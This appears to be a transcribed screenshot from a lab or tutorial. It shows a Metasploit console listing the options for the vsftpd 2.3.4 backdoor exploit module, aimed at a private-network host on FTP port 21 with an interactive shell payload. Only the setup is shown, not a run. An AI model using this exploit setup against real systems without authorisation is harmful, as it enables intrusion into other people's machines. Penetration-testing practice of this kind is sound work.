 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.1.100 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic